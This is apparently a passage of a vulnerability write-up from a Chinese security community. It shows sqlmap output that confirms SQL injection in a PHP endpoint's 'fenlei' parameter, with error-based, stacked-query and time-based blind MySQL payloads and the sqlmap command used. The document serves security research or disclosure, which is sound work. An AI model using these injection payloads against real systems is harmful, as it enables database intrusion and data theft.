 Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://192.168.19.25:8888/Api/getlist.php?action=zidian&fenlei=' AND GTID_SUBSET(CONCAT(0x7170626b71,(SELEC
T (ELT(1984=1984,1))),0x716b626271),1984) AND 'nyJr'='nyJr
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries
Payload: http://192.168.19.25:8888/Api/getlist.php?action=zidian&fenlei=';SELECT SLEEP(5) AND 'CXyT'='CXyT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.19.25:8888/Api/getlist.php?action=zidian&fenlei=' AND (SELECT 7054 FROM (SELECT(SLEEP(5)))Zk
dT) AND 'oIOM'='oIOM
---
[20:53:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.8, OpenResty 1.15.8.1
back-end DBMS: MySQL >= 5.6
[20:53:16] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\192.168.19.25'
[20:53:16] [WARNING] your sqlmap version is outdated
[*] ending @ 20:53:16 /2024-02-18/
D:\Python\sqlmapproject-sqlmap-c45cf60>python sqlmap.py -u "http://192.168.19.25:8888/Api/getlist.php?action=zidian&fenl
ei=*" --thread=10
先知社区